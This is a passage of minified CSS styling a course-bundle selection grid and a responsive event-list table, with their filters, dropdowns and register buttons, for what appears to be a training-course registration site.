input{position:absolute;width:0;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.select-courses-wrap .select-cources .course .marker{flex:0 0 auto;position:relative;display:block;width:9px;height:9px;border:1px solid #a8a6a6;background-color:#fff}@media (min-width:768px){.select-courses-wrap .select-cources .course .marker{width:16px;height:16px;border:1px solid #2e4972}}@media (min-width:1025px){.select-courses-wrap .select-cources .course .marker{width:24px;height:24px;border:1px solid #707070}}.select-courses-wrap .select-cources input:checked~.course .marker{background-color:#a8a6a6}@media (min-width:768px){.select-courses-wrap .select-cources input:checked~.course .marker{background-color:#2e4972}}@media (min-width:1025px){.select-courses-wrap .select-cources input:checked~.course .marker{background-color:#707070}}.select-courses-wrap .select-cources input:checked~.course .marker:after{content:"";position:absolute;display:none}.select-courses-wrap .select-cources input:checked~.course .marker:after{display:block}.select-courses-wrap .select-cources .course .marker:after{left:2px;top:0;width:3px;height:6px;border:solid #fff;border-width:0 1px 1px 0;transform:rotate(45deg)}@media (min-width:768px){.select-courses-wrap .select-cources .course .marker:after{left:4px;top:0;width:5px;height:10px}}@media (min-width:1025px){.select-courses-wrap .select-cources .course .marker:after{left:7px;top:0;width:8px;height:16px}}.select-courses-wrap .select-cources .course .course-title-wrap{flex:1 0 0%;width:100%;max-width:100%;display:flex;justify-content:center;align-items:center}.select-courses-wrap .select-cources .course .course-title-wrap .course-title{display:inline-block;font-size:10px;font-weight:400;line-height:13px;color:#1a4168;width:150px}@media (min-width:768px){.select-courses-wrap .select-cources .course .course-title-wrap .course-title{font-size:12px;font-weight:700;line-height:16px}}@media (min-width:1025px){.select-courses-wrap .select-cources .course .course-title-wrap .course-title{font-size:16px;line-height:21px;padding-right:20px;flex:0 0 auto;width:30%;max-width:110px}}.select-courses-wrap .select-cources .course .course-title-wrap .course-title .prerequisite{display:inline-block;font-size:9px;font-weight:400;line-height:11px;font-style:italic;color:#1a4168;margin-left:10px}@media (min-width:1025px){.select-courses-wrap .select-cources .course .course-title-wrap .course-title .prerequisite{display:none}}.select-courses-wrap .select-cources .course .course-title-wrap .course-info{display:none}@media (min-width:1025px){.select-courses-wrap .select-cources .course .course-title-wrap .course-info{position:relative;flex:1 0 0%;width:100%;max-width:100%;display:block;font-size:14px;font-weight:400;line-height:19px;color:#2e4972;padding:0 15px}.select-courses-wrap .select-cources .course .course-title-wrap .course-info:before{content:'';background-color:#2e4972;width:1px;height:80%;position:absolute;left:0;top:50%;transform:translateY(-50%)}}.select-courses-wrap .select-cources .course .course-icon{display:none}@media (min-width:768px){.select-courses-wrap .select-cources .course .course-icon{display:block;flex:0 0 auto;width:40px;height:40px}.select-courses-wrap .select-cources .course .course-icon img{opacity:0;visibility:hidden}.select-courses-wrap .select-cources input:checked~.course .course-icon img,.select-courses-wrap .select-cources .course:hover .course-icon img{opacity:1;visibility:visible}}@media (min-width:1025px){.select-courses-wrap .select-cources .course .course-icon{display:block;flex:0 0 auto;width:35px;height:35px}}.select-courses-wrap .select-cources .course .prerequisite{display:none}@media (min-width:1025px){.select-courses-wrap .select-cources .course .prerequisite{display:flex;justify-content:center;align-items:center;position:absolute;top:0;right:0;font-size:11px;font-weight:700;font-style:italic;line-height:14px;color:#2e4972;background-color:#9bb2d6;border-top-right-radius:2px;padding:2px 10px;width:225px}}.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle{position:relative}@media (min-width:768px){.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle{padding:0}}@media (min-width:1025px){.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle{padding:0;overflow:visible}}.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle .select-cources{position:relative;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));grid-gap:6px 10px;background-color:#f7f7f7;padding:6px 13px 14px 12px}@media (min-width:768px){.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle .select-cources{background-color:#fff;padding:0}}@media (min-width:1025px){.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle .select-cources{grid-gap:1px;grid-template-columns:repeat(4,minmax(0,1fr));background-color:#e4e4e4;border:1px solid #e4e4e4}}.buildBundle-selectCourses-body .select-courses-wrap{position:relative}.buildBundle-selectCourses-body .select-courses-wrap .arrow{display:none}@media (min-width:768px){.buildBundle-selectCourses-body .select-courses-wrap .arrow{display:none !important;background-color:#fff;position:absolute;top:0;bottom:0;width:30px;height:100%;background-repeat:no-repeat;background-position:center center;background-size:10px;cursor:pointer}.buildBundle-selectCourses-body .select-courses-wrap .arrow.left{background-image:url("../images/icons/icon-left-arrow.svg") !important;left:0}.buildBundle-selectCourses-body .select-courses-wrap .arrow.right{background-image:url("../images/icons/icon-right-arrow.svg") !important;right:0}}@media (min-width:1025px){.buildBundle-selectCourses-body .select-courses-wrap .arrow{display:none !important}}.select-courses-wrap.build-You-bundle .select-cources .course-wrap{height:30px}@media (min-width:768px){.select-courses-wrap.build-You-bundle .select-cources .course-wrap{height:60px}}@media (min-width:1025px){.select-courses-wrap.build-You-bundle .select-cources .course-wrap{height:80px}}.select-courses-wrap.build-You-bundle .select-cources .course{gap:10px;height:100%}@media (min-width:1025px){.select-courses-wrap.build-You-bundle .select-cources .course{gap:10px;padding:28px 18px 28px 30px}}.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title{display:inline-block;font-size:10px;font-weight:400;line-height:13px;color:#1a4168}@media (min-width:768px){.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title{font-size:12px;font-weight:700;line-height:16px}}@media (min-width:1025px){.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title{font-size:16px;line-height:21px}}.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title .prerequisite{display:block;font-size:8px;font-weight:400;line-height:10px;font-style:italic;color:#1a4168}@media (min-width:768px){.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title .prerequisite{display:block;font-size:9px;line-height:11px}}@media (min-width:1024px){.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title .prerequisite{display:none}}.select-courses-wrap.build-You-bundle .select-cources .course .prerequisite{display:none}@media (min-width:1025px){.select-courses-wrap.build-You-bundle .select-cources .course .prerequisite{display:flex;justify-content:center;align-items:center;position:absolute;top:0;right:0;font-size:14px;font-weight:400;font-style:italic;line-height:14px;color:#fff;background-color:#9bb2d6;border-radius:0;padding:2px 10px;width:138px}}.select-courses-wrap.build-You-bundle .select-cources .course-wrap .dropdown.more-info{display:none !important}@media (min-width:1025px){.select-courses-wrap.build-You-bundle .select-cources .course-wrap .dropdown.more-info{display:block !important;position:absolute;right:10px;bottom:5px}}.select-courses-wrap.build-You-bundle .select-cources .course-wrap .dropdown.more-info .dropdown-toggle{font-size:12px;font-weight:400;line-height:16px;color:#1a4168;text-decoration:none;background-color:transparent;background-image:none;border:none;border-bottom:1px solid #1a4168;border-radius:0;box-shadow:none;padding:0}.select-courses-wrap.build-You-bundle .course-wrap .dropdown.more-info .dropdown-menu{border-radius:0;width:374px;padding:12px 16px 20px;background-color:#2e4972}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head{position:relative;display:flex !important}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu-head .close-btn{display:block;width:17px;height:17px;background-image:url("../images/icons/icon-close-nav-white.svg") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:17px !important;position:absolute;right:0;top:0;cursor:pointer}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .img-wrap{flex:0 0 auto;width:35px;margin:5px 23px 0 0}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .info-wrap{position:relative;flex:1 0 0%;width:100%;max-width:100%;padding-left:12px}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .info-wrap:before{content:'';position:absolute;left:0;top:50%;transform:translateY(-50%);width:1px;height:100%;background-color:#fff}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .info-wrap .title{font-size:16px;font-weight:700;line-height:21px;color:#fff;margin:0 0 3px}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .info-wrap .text{display:flex;align-items:center;gap:6px;font-size:14px;font-weight:400;line-height:19px;font-style:italic;color:#fff;margin:0}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .info-wrap .text img{width:33px}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .bullet-list{background-color:#fff;padding:10px 13px;margin-top:13px}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .bullet-list li{position:relative;font-size:16px;font-weight:400;font-style:italic;line-height:21px;color:#1a4168;padding:0 0 0 20px}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .bullet-list li+li{margin:10px 0 0}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .bullet-list li:before{content:'';border-radius:50%;width:8px;height:8px;background-color:#1a4168;position:absolute;left:0;top:4px}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front{display:flex;align-items:flex-start;padding:14px 0}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header{flex:0 0 auto;width:33.33333%;padding:0}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .left-side{display:block;flex:0 0 auto;width:100%}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .left-side .event__card--front__header__date+.event__card--front__header__date{display:block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .event__card--front__header__date{font-size:10px;font-weight:400;line-height:13px;color:#1a4168}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .forMobile{display:block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .forMobile .mdelivery{display:block;font-size:10px;font-weight:700;line-height:13px;color:#ee7720}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .forMobile .mloc{display:block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .forMobile .mloc .loc_state{display:block;font-size:10px;font-weight:400;line-height:13px;color:#1a4168}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body{flex:0 0 auto;width:66.66666%;display:flex;align-items:center}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary{flex:0 0 auto;width:50%}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__secondary{flex:0 0 auto;width:50%}.event-list.list-view .buildBundle-courses-container .event__card--front__header__info{display:none}.event-list.list-view .buildBundle-courses-container .event .location-text{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__header__date .event_date{display:none}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .delivery-text{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__header__date .timezonespan{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price{display:none}.event-list.list-view .buildBundle-courses-container .list-view-header{font-size:11px;line-height:15px;align-items:center;text-transform:capitalize;padding:1px 15px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date span{display:none}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date select{width:100% !important;text-align:center;border:none;cursor:pointer}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date select option{font-size:16px;font-weight:400;line-height:20px;color:#2e4972;padding:10px;border-bottom:1px solid #707070}.event__card--front__body__secondary .event__card--front__body__secondary__price i{font-size:12px;font-weight:700;line-height:18px;font-style:normal;color:#2e4972}.event__card--front__body__secondary .event__card--front__body__secondary__price i strong{font-size:14px;font-weight:700;line-height:19px;font-style:normal;color:#2e4972}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons{max-width:100%;margin-bottom:0}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external{display:block}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forDesk{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile{display:flex;flex-wrap:wrap;gap:4px 0;padding-right:10px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile .mdate{font-size:10px;font-weight:400;line-height:13px;color:#1a4168;flex:0 0 auto;width:100%;text-align:right}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile .msessions{font-size:10px;font-weight:400;line-height:13px;color:#1a4168;flex:0 0 auto;width:100%}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile .mloc{font-size:10px;font-weight:400;line-height:13px;color:#1a4168;flex:0 0 auto;width:50%;display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile .mprice{font-size:10px;font-weight:400;line-height:13px;color:#1a4168;flex:0 0 auto;width:100%;text-align:right}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header span.event__card--front__header__date{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register .event__card--front__body__secondary__register__btn{font-size:9px;font-weight:400;line-height:11px;padding:5px 19px}.event-list.list-view .buildBundle-courses-container table tbody>tr>td{background-color:#f7f7f7;padding:10px 13px}.event-list.list-view .buildBundle-courses-container .event{border-radius:2px;background-color:#fff !important;height:67px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event{display:none}.buildBundle-courses-container{position:relative;min-height:410px}.buildBundle-courses-container .filter-mobile{background-color:#2e4972;padding:3px 20px}.buildBundle-courses-container .filter-mobile .mfilter-siderbar-trigger{position:relative;font-size:14px;font-weight:400;line-height:20px;color:#fff;padding:0 20px 0 0}.buildBundle-courses-container.filter-open .filter-mobile .mfilter-siderbar-trigger{display:none}.buildBundle-courses-container .filter-mobile .mfilter-siderbar-trigger:after{content:'';display:block;width:12px;height:10px;position:absolute;left:auto;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url('../images/icons/icon-filter-text-white.svg');background-repeat:no-repeat;background-position:center center;background-size:100%}.buildBundle-courses-container .filter-mobile .go-to-back{position:relative;font-size:14px;font-weight:700;line-height:20px;color:#fff;padding-left:20px;display:none}.buildBundle-courses-container.filter-open .filter-mobile .go-to-back{display:inline-block}.buildBundle-courses-container .filter-mobile .go-to-back:before{content:'';display:block;width:14px;height:14px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url('../images/icons/icon-back.svg');background-repeat:no-repeat;background-position:center center;background-size:100%}.buildBundle-courses-container .filer-overlay{position:absolute;left:0;top:26px;width:100%;height:100%;background-color:#fff;z-index:5;transform:translateX(-100%);transition:transform .3s ease-in}.buildBundle-courses-container.filter-open .filer-overlay{transform:translateX(0);transition:transform .3s ease-in}.buildBundle-courses-container.filter-open .filer-overlay .btn.btn-primary{display:block;font-size:14px;font-weight:400;line-height:20px;color:#fff;text-align:center;text-transform:uppercase;border-radius:0;background-image:none;border:1px solid #e27d3b;background-color:#e27d3b;padding:10px}.buildBundle-courses-container .filer-overlay .filer-overlay-header{padding:16px 20px}.buildBundle-courses-container .filer-overlay .filer-overlay-header .controls__filters__buttons .btn.btn-outline{font-size:12px;font-weight:400;line-height:20px;padding:1px 22px;background-color:transparent;color:#2e4972;border-radius:2px;border-color:#2e4972;box-shadow:none}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu>li>a:hover{background-image:none;background-color:transparent}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu>li>a.selected{font-weight:700;text-decoration:underline}@media (min-width:768px){.event-list.list-view .buildBundle-courses-container table tr.list-view-header-wrap{display:table-row !important}.buildBundle-courses-container .filter-mobile{display:none}.buildBundle-courses-container .filer-overlay .control--checkbox input[type=radio]+.checkmark{width:24px;height:24px;background-image:url("../images/icons/icon-radio-button-unselect-gray.svg")}.buildBundle-courses-container .filer-overlay .control--checkbox input[type=radio]:checked+.checkmark{background-image:url('../images/icons/icon-radio-button-selected-gray.svg')}.buildBundle-courses-container .filer-overlay .control--checkbox .control--checkbox-title{font-size:14px;line-height:20px;color:#2e4972}.buildBundle-courses-container .filer-overlay .filer-overlay-header .btn.btn-outline{color:#ee7720;border-color:#ee7720;text-transform:capitalize;font-size:12px;line-height:20px}.event-list.list-view .buildBundle-courses-container .list-view-header{font-size:11px;line-height:16px;align-items:center;padding:5px 27px}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front{align-items:flex-start;padding-top:23px;padding-bottom:23px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:20%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date{-ms-flex:0 0 17%;flex:0 0 17%;max-width:17%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-product{-ms-flex:0 0 21%;flex:0 0 21%;max-width:21%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-type{display:none;-ms-flex:0 0 21%;flex:0 0 21%;max-width:21%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-location{display:none;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-price{-ms-flex:0 0 21%;flex:0 0 21%;max-width:21%;text-align:left;visibility:hidden}.event-list.list-view .buildBundle-courses-container .list-view-header .col-action{-ms-flex:0 0 21%;flex:0 0 21%;max-width:21%;visibility:hidden}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date{display:block !important;width:100%}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-toggle{position:relative;display:block;width:100%;border:none;outline:none;box-shadow:none;background-image:none;background-color:transparent;text-shadow:none;border-radius:0;font-size:11px;font-weight:700;line-height:15px;color:#fff;text-align:left;padding:0}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-toggle span.caret{position:absolute;right:auto;top:50%;transform:translateY(-50%) rotate(0deg);display:inline-block;border-top:5px dashed;border-right:5px solid transparent;border-left:5px solid transparent;margin-left:5px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date.open .dropdown-toggle span.caret{transform:translateY(-50%) rotate(180deg)}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu{border-radius:0;box-shadow:none;background-color:#fff;border:1px solid #bfbfbf;min-width:130px;width:100%;top:120%;visibility:hidden;opacity:0}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu li{margin:0}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu li+li{border-top:1px solid #707070}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu>li>a{font-size:11px;font-weight:400;line-height:15px;text-align:center;color:#2e4972;padding:10px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date #divwrapperdatefilter.filter-by-date .dropdown-toggle+.dropdown-backdrop{display:none !important}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .event__card--front__header__date{font-size:12px;font-weight:700;line-height:16px;color:#1a4168}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .left-side .event__card--front__header__date+.event__card--front__header__date{display:block;margin:2px 0 0}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .forMobile{display:none}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header span.event__card--front__header__date{display:none}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header{flex:0 0 auto;width:20%}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body{flex:1 0 0%;width:100%;max-width:100%;align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary{display:flex;align-items:flex-start;flex:0 0 auto;width:50%}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__secondary{flex:0 0 auto;width:50%}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title{display:block;flex:0 0 auto;width:45%;text-align:left}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabSessions{display:block;font-size:12px;font-weight:400;font-style:italic;line-height:16px;color:#1a4168}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabLoc{display:block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabLoc .tabdelivery{display:block;font-size:10px;font-weight:700;line-height:13px;color:#ee7720}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabLoc .tloc{display:block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabLoc .tloc .loc_state{font-size:10px;font-weight:700;line-height:13px}.event-list.list-view .buildBundle-courses-container .event{border-radius:2px;background-color:#fff !important;height:97px;padding-left:15px;padding-right:15px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__subtitle{display:block;flex:0 0 auto;width:55%;text-align:left}.event-list.list-view .event.ondemand .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.ondemand{display:block}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forDesk{display:block}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary>.event__card--front__body__secondary__right{-ms-flex-direction:row;flex-direction:row;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price{display:block;flex:0 0 auto;width:50%;text-align:left;margin:-1px 0 0;padding-left:22px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price i{font-size:12px;font-weight:400;line-height:16px;font-style:normal;color:#1a4168}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price i strong{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register{display:block;flex:0 0 auto;width:50%;text-align:left}}@media (min-width:1025px){.buildBundle-courses-container .filter-mobile{display:none}.buildBundle-courses-container .filer-overlay{display:none}.event-list.list-view .buildBundle-courses-container table tbody{display:block;background-color:#f7f7f7;height:1660px;overflow-x:hidden;overflow-y:auto}.event-list.list-view .buildBundle-courses-container table tbody::-webkit-scrollbar{width:10px}.event-list.list-view .buildBundle-courses-container table tbody::-webkit-scrollbar-track{background:#fff}.event-list.list-view .buildBundle-courses-container table tbody::-webkit-scrollbar-thumb{border:1px solid #f7f7f7;border-radius:5px;background:#f7f7f7}.event-list.list-view .buildBundle-courses-container table tbody>tr{display:block}.event-list.list-view .buildBundle-courses-container table tbody>tr>td{background-color:#f7f7f7;padding:10px 9px}.event-list.list-view .buildBundle-courses-container table tbody>tr.list-view-header-wrap>td{padding:0}.event-list.list-view .buildBundle-courses-container .event{border-radius:5px;background-color:#fff !important;padding:15px;height:63px}.event-list.list-view .buildBundle-courses-container .event:hover{background-color:#e8f1fd !important}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front{padding-top:0;padding-bottom:0;align-items:flex-start;height:100%}.event-list.list-view .buildBundle-courses-container .list-view-header{font-size:18px;line-height:24px;align-items:center;padding:5px 24px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:14.28575%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date{-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-product{display:block;-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-type{display:block;-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-location{display:block;-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-price{-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;text-align:left;visibility:visible}.event-list.list-view .buildBundle-courses-container .list-view-header .col-action{-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;visibility:visible}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-toggle span.caret{border-top:10px dashed;border-right:9px solid transparent;border-left:9px solid transparent;margin-left:7px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-toggle{font-size:16px;font-weight:700;line-height:20px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu{visibility:visible;opacity:1}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu>li>a{font-size:16px;font-weight:400;line-height:20px;padding:10px}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header{flex:0 0 auto;width:28.5715%;max-width:28.5715%;text-align:left;padding:0}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header>.left-side{flex:0 0 auto;width:100%;display:flex;align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .event__card--front__header__date{font-size:14px;font-weight:700;line-height:19px;color:#2e4972;text-align:left;flex:0 0 auto;width:50%;margin:0 !important}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header span.event__card--front__header__date{display:inline-block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body{flex:1 0 0%;width:100%;max-width:100%;align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary{flex:0 0 auto;width:60%;align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__secondary{flex:0 0 auto;width:40%}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__title{font-size:14px;color:#2e4972;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;padding-right:0;text-align:left !important}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabSessions{display:none}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabLoc{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__subtitle{font-size:14px;padding-right:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;text-align:left}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons{display:block;margin-top:0;margin-bottom:0;padding-right:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;text-align:left}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forDesk{display:block}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary>.event__card--front__body__secondary__right{align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external{color:#e37e3b}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary{flex:0 0 auto;width:40%;max-width:40%}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary>.event__card--front__body__secondary__left{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary>.event__card--front__body__secondary__right{-ms-flex-direction:row;flex-direction:row;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price{display:block;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;text-align:left;margin:0;padding-left:0}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price i{font-size:14px;font-weight:700;line-height:19px;font-style:normal;color:#2e4972}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price i strong{display:inline-block}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;text-align:left;margin-top:-5px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register .event__card--front__body__secondary__register__btn{font-size:14px;font-weight:400;line-height:19px;padding:6px 15px 5px;width:132px;height:32px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event{display:none}}.event-list.list-view .paginations.notShow{display:none !important}.course-session-header{padding:0 10px 